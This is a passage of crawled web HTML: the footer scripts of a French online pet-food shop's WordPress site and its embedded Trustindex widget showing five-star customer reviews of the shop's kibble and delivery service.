var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.maitrecroquettes.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-1-js-extra
</script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-ccd4450b.min.js" id="wpo_min-footer-1-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcon3krAAAAAGmmtEl7PpqxpeeHadQsg2itmbfn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-52e1068a.min.js" id="wpo_min-footer-3-js"></script>
<script id="wpo_min-footer-4-js-extra">
var um_common_variables = {"locale":"fr_FR"};
var um_common_variables = {"locale":"fr_FR"};
var um_frontend_common_variables = [];
var um_scripts = {"max_upload_size":"67108864","nonce":"1a926ac1f8"};
//# sourceURL=wpo_min-footer-4-js-extra
</script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-2dfaba7d.min.js" id="wpo_min-footer-4-js"></script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-6be216f0.min.js" id="wpo_min-footer-5-js"></script>
<script src="https://www.maitrecroquettes.fr/wp-content/cache/wpo-minify/1766590041/assets/wpo-minify-footer-fc76153a.min.js" id="wpo_min-footer-6-js"></script>
<style>
.unlimited-elements-background-overlay{
position:absolute;
top:0px;
left:0px;
width:100%;
height:100%;
z-index:0;
}
.unlimited-elements-background-overlay.uc-bg-front{
z-index:999;
}
</style>
<script type='text/javascript'>
jQuery(document).ready(function(){
function ucBackgroundOverlayPutStart(){
var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");
if(objBG.length == 0)
return(false);
objBG.each(function(index, bgElement){
var objBgElement = jQuery(bgElement);
var targetID = objBgElement.data("forid");
var location = objBgElement.data("location");
switch(location){
case "body":
case "body_front":
var objTarget = jQuery("body");
break;
case "layout":
case "layout_front":
var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
var objTarget = objLayout.parents(".elementor");
if(objTarget.length > 1)
objTarget = jQuery(objTarget[0]);
break;
default:
var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
break;
}
if(objTarget.length == 0)
return(true);
var objVideoContainer = objTarget.children(".elementor-background-video-container");
if(objVideoContainer.length == 1)
objBgElement.detach().insertAfter(objVideoContainer).show();
else
objBgElement.detach().prependTo(objTarget).show();
var objTemplate = objBgElement.children("template");
if(objTemplate.length){
var clonedContent = objTemplate[0].content.cloneNode(true);
var objScripts = jQuery(clonedContent).find("script");
if(objScripts.length)
objScripts.attr("type","text/javascript");
objBgElement.append(clonedContent);
objTemplate.remove();
}
objBgElement.trigger("bg_attached");
objBgElement.addClass("uc-bg-attached");
});
}
ucBackgroundOverlayPutStart();
jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);
});
</script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.027 seconds, on 24/12/2025 @ 17h37 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.trustindex.io/widgets/28/2896926593f9739cda06395db82/content.html
body_size: 10607
content:
<div class=" ti-widget " data-layout-id="14" data-layout-category="slider" data-set-id="light-background" data-pid="2896926593f9739cda06395db82" data-language="fr" data-close-locale="Fermer" data-rich-snippet="aa671c323104g908" data-time-locale="il y a %d %s|aujourd'hui|jour|jours|semaine|semaines|mois|mois|année|ans" data-review-target-width="299" data-css-version="2" data-review-text-mode="readmore" data-reply-by-locale="Réponse du propriétaire" data-only-rating-locale="Cet utilisateur a uniquement laissé une évaluation." data-pager-autoplay-timeout="2" data-slider-loop="1" > <script class="ti-ai-summary" type="application/ld+json">{"@context":"http://schema.org","summary":{"title":"R\u00e9sum\u00e9 des commentaires","comment":"Bas\u00e9e sur 108 avis","images":["https:\/\/lh3.googleusercontent.com\/a\/ACg8ocKgQOswtu2K8-tvkU3aSKzwzA9C1CObJeqJatMH-6Rd-KbU_w=s120-c-rp-mo-br100","https:\/\/lh3.googleusercontent.com\/a-\/ALV-UjXt1JwzVhZwngEtp2qCa3oVmukQaxbi_N1KFaj0IwTYhEljBNlC=s120-c-rp-mo-ba3-br100","https:\/\/lh3.googleusercontent.com\/a\/ACg8ocIV2lXhkqFRCZ5FGV03G7KsmVfbD3EgdEpxBpfGUUFqlNhSOQ=s120-c-rp-mo-br100"],"imageLimit":3,"text":"R\u00e9sum\u00e9 : Maitre Croquettes se distingue par des produits de haute qualit\u00e9 ador\u00e9s des animaux, un nouveau site convivial, et des livraisons rapides. Les clients appr\u00e9cient les cadeaux attentionn\u00e9s, les conseils d&#039;experts et le service client remarquable. Chats et chiens montrent une excellente sant\u00e9 et satisfaction. Fortement recommand\u00e9 par leurs heureux ma\u00eetres."}}</script> <div class="ti-widget-container ti-col-3"> <div class="ti-widget-header"> <div class="ti-platform-tabs"> <div class="ti-platform-tab-items"> <div class="ti-tab-item ti-tab-active" data-source="all" > <div class="ti-item-label">Tous les avis</div> </div> <div class="ti-tab-item" data-source="Google" aria-label="Avis sur Google" role="button" > <img class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> <div class="ti-item-label">Google</div> </div> <div class="ti-tab-item" data-source="Trustindex" aria-label="Avis sur Trustindex" role="button" > <img class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="Trustindex" width="20" height="20" loading="lazy" /> <div class="ti-item-label">Trustindex</div> </div> </div> <div class="ti-platform-tab-nav"> <div class="ti-arrow-next" aria-label="Plateforme suivante" role="button"></div> <div class="ti-arrow-prev" aria-label="Plateforme précédente" role="button"></div> </div> </div> <div class="ti-header-content source-all ti-active"> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating">5.0</span><span class="ti-header-rating-reviews">108 avis</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-header-rating">5.0</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">108 avis</span></div> <div class="ti-header-write-btn-container"> <a href="" class="ti-header-write-btn" role="button" aria-label="Écrire un avis" >Écrire un avis</a> <div class="ti-write-btn-dropdown"> <div class="ti-write-btn-dropdown-inner"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJ0-lo9PHXB0gRgUjYJE9OLIk" class="ti-write-btn-dropdown-item" target="_blank" aria-label="Écrire un avis sur Google" role="button" rel="noopener" > <img class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> Google </a> <a href="https://public.trustindex.io/review/write/slug/www.maitrecroquettes.fr" class="ti-write-btn-dropdown-item" target="_blank" aria-label="Écrire un avis sur Trustindex" role="button" rel="noopener" > <img class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="Trustindex" width="20" height="20" loading="lazy" /> Trustindex </a> </div> </div> </div> </div> <div class="ti-header-content source-Google"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Google/logo.svg" loading="lazy" alt="Google" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating">5.0</span><span class="ti-header-rating-reviews">106 avis</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-header-rating">5.0</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">106 avis</span></div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJ0-lo9PHXB0gRgUjYJE9OLIk" class="ti-header-write-btn" role="button" aria-label="Écrire un avis sur Google" target="_blank" rel="noopener" >Écrire un avis</a> </div> </div> <div class="ti-header-content source-Trustindex"> <div class="ti-header-logo"> <img class="ti-header-logo-img" src="https://cdn.trustindex.io/assets/platform/Trustindex/logo.svg" loading="lazy" alt="Trustindex" width="150" height="21" /> </div> <div class="ti-header-rating-text"><span class="ti-rating-text">Excellent</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /></span><span class="ti-header-rating">5.0</span><span class="ti-header-rating-reviews">2 avis</span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-header-rating">5.0</span><span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /></span></div> <div class="ti-header-rating-text ti-mobile"><span class="ti-rating-text">Excellent</span><span class="ti-header-rating-reviews">2 avis</span></div> <div class="ti-header-write-btn-container"> <a href="https://public.trustindex.io/review/write/slug/www.maitrecroquettes.fr" class="ti-header-write-btn" role="button" aria-label="Écrire un avis sur Trustindex" target="_blank" rel="noopener" >Écrire un avis</a> </div> </div> <div class="ti-widget-header-tick"></div> </div> <script class="ti-lightbox-data" type="application/ld+json">{"@context":"http://schema.org","data":[{"src":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38t_h_3O9AFV1DwNYIHZVp1HzkwI796tXz5c5jDXeGZDLyH9MVj62qCrDU0SrexBpEm-pHKLdlyK3XF7C-SJ6NT10IC1Yu7LCE793AYKdZQmHQcaoJ2A_JXwLRDswwEXtSZF1Y1V","thumbnail":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38t_h_3O9AFV1DwNYIHZVp1HzkwI796tXz5c5jDXeGZDLyH9MVj62qCrDU0SrexBpEm-pHKLdlyK3XF7C-SJ6NT10IC1Yu7LCE793AYKdZQmHQcaoJ2A_JXwLRDswwEXtSZF1Y1V","index":0,"r":"c79f8db74584bb8a479ab652db86088f"},{"src":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38vJV6G2p9En4_tdtzCTO0KoUyArfSARgihtQdtgTWZAQAAZndtUnGi8J3Zg9gLDMXtklDOB0dnVWmcxrZ4aIh5mbsNBsgfMKnOHgJNC7QEq97bR7OgGEtmf7C0q7FYN48wxE-8","thumbnail":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38vJV6G2p9En4_tdtzCTO0KoUyArfSARgihtQdtgTWZAQAAZndtUnGi8J3Zg9gLDMXtklDOB0dnVWmcxrZ4aIh5mbsNBsgfMKnOHgJNC7QEq97bR7OgGEtmf7C0q7FYN48wxE-8","index":0,"r":"7c24ad772ae4af033b3c4bb7b38376c4"},{"src":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38suYSt3GobBKENhzNfkqj-1mwhXOrEdVI_Z4fPRGx4qfi9dV-kkgM2Emg_KEkoZeSCFfqyXrLRq9XpeWuiLzv8XRx4r5t9z7H8i5X20v6xUMJBrDcbmYRy-bgtmKVbo3OS4AE8k","thumbnail":"https:\/\/lh3.googleusercontent.com\/geougc-cs\/AMBA38suYSt3GobBKENhzNfkqj-1mwhXOrEdVI_Z4fPRGx4qfi9dV-kkgM2Emg_KEkoZeSCFfqyXrLRq9XpeWuiLzv8XRx4r5t9z7H8i5X20v6xUMJBrDcbmYRy-bgtmKVbo3OS4AE8k","index":1,"r":"7c24ad772ae4af033b3c4bb7b38376c4"}]}</script> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Avis suivante" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Avis précédent" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper"> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1700645314" data-id="c79f8db74584bb8a479ab652db86088f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKgQOswtu2K8-tvkU3aSKzwzA9C1CObJeqJatMH-6Rd-KbU_w=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKgQOswtu2K8-tvkU3aSKzwzA9C1CObJeqJatMH-6Rd-KbU_w=w80-h80-c-rp-mo-br100 2x" alt="Aurélien Richard profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Aurélien Richard </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><div class="ti-review-image" data-image-index="0"><img src="https://lh3.googleusercontent.com/geougc-cs/AMBA38t_h_3O9AFV1DwNYIHZVp1HzkwI796tXz5c5jDXeGZDLyH9MVj62qCrDU0SrexBpEm-pHKLdlyK3XF7C-SJ6NT10IC1Yu7LCE793AYKdZQmHQcaoJ2A_JXwLRDswwEXtSZF1Y1V" loading="lazy" alt="" /><div class="ti-more-image-count">+0</div></div>Je suis absolument ravi des croquettes pour chiens que j'ai commandé. J'apprécie le fait que ces croquettes prennent en compte les besoins nutritionnels spécifiques de mon chien, ce qui me donne l'assurance qu'il reçoit une alimentation équilibrée et adaptée à sa santé.
Je recommande vivement ces croquettes à tous les propriétaires de chiens soucieux de la qualité de l'alimentation de leur animal.<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup Aurélien pour ta contribution, ravi de te lire. Les croquettes Vetsaveur répondent vraiment au besoins nutritionnels des chiens et des chats.
A bientôt</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1680761117" data-id="7c24ad772ae4af033b3c4bb7b38376c4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXt1JwzVhZwngEtp2qCa3oVmukQaxbi_N1KFaj0IwTYhEljBNlC=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXt1JwzVhZwngEtp2qCa3oVmukQaxbi_N1KFaj0IwTYhEljBNlC=w80-h80-c-rp-mo-ba3-br100 2x" alt="emmanuelle caillard profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> emmanuelle caillard </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><div class="ti-review-image ti-has-more-image" data-image-index="0"><img src="https://lh3.googleusercontent.com/geougc-cs/AMBA38vJV6G2p9En4_tdtzCTO0KoUyArfSARgihtQdtgTWZAQAAZndtUnGi8J3Zg9gLDMXtklDOB0dnVWmcxrZ4aIh5mbsNBsgfMKnOHgJNC7QEq97bR7OgGEtmf7C0q7FYN48wxE-8" loading="lazy" alt="" /><div class="ti-more-image-count">+1</div></div>Des produits d’excellente qualité, un service irréprochable et de bons conseils en prime… n hésitez pas une seconde…<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci beaucoup Emmanuelle pour ce retour et votre fidélité  au service de livraison</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1766218513" data-id="642cc5e981d85e15d1a49d0b8148c224" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIV2lXhkqFRCZ5FGV03G7KsmVfbD3EgdEpxBpfGUUFqlNhSOQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIV2lXhkqFRCZ5FGV03G7KsmVfbD3EgdEpxBpfGUUFqlNhSOQ=w80-h80-c-rp-mo-br100 2x" alt="Céline C. profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Céline C. </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Je me fais livrer chez Maître Croquette depuis des années et je n’ai jamais été déçu. Les produits sont de qualité, les livraisons fiables et surtout les conseils sont toujours pertinents et personnalisés. On sent qu’il y a une vraie expertise et une passion pour le bien-être des animaux. Je recommande les yeux fermés !</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1764844197" data-id="50cd644dfd98b3b75d6804f32765bc81" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ6JXN8Y1rbLr3SMo3SF2IeRQ87OpV5-qSvR4uRbGtC7lm95g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ6JXN8Y1rbLr3SMo3SF2IeRQ87OpV5-qSvR4uRbGtC7lm95g=w80-h80-c-rp-mo-br100 2x" alt="Hugo Chesnel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Hugo Chesnel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Site internet simple et efficace, qualité de service fort appréciable. Je recommande<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Merci pour votre retour 🙂</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-time="1764611106" data-id="fe80d601f1166ae4c0fa3b6e47f70a0a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWU6vGCI0fLCpC6Ycps2xPQC4aNyrgpMmS7XxkkYCWC4FiRp7qK=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWU6vGCI0fLCpC6Ycps2xPQC4aNyrgpMmS7XxkkYCWC4FiRp7qK=w80-h80-c-rp-mo-ba3-br100 2x" alt="Marion Demay profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Marion Demay </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex vérifie que la source originale de l'avis est Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Des croquettes de qualité que mon chien digère après plusieurs essais chez d’autres marques ! Un très bon service client, qui prend le temps de te contacter pour plus d’explications, qui fait le nécessaire si souci il y a (indépendamment de leur volonté, facteur dépendant du lieu de réception/poste) et qui donne des conseils adaptés !
Un abonnement qui permet aussi de ne pas se soucier de recommander tous les mois !
Je recommande !!!<br /><br /><strong class="ti-reply-by-owner-title">Réponse du propriétaire</strong><br />Bonjour Mme Demay, 

Un grand merci pour votre retour et pour votre fidélité :)</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Cacher" data-open-text="Lire la suite" ></span> </div> </div> <div class="ti-review-item source-Trustindex ti-image-layout-thumbnail" data-time="1764349398" data-id="68738229ee03c24b514694af6c97aa21" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publié sur Trustindex</span> <img src="https://cdn.trustindex.io/assets/platform/Trustindex/icon.svg" alt="Trustindex" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://cdn.trustindex.io/assets/default-avatar/noprofile-03.svg" srcset="https://cdn.trustindex.io/assets/default-avatar/noprofile-03.svg 2x" alt="Hennebeau profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Hennebeau </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg" alt="Trustindex" width="17" height="17" 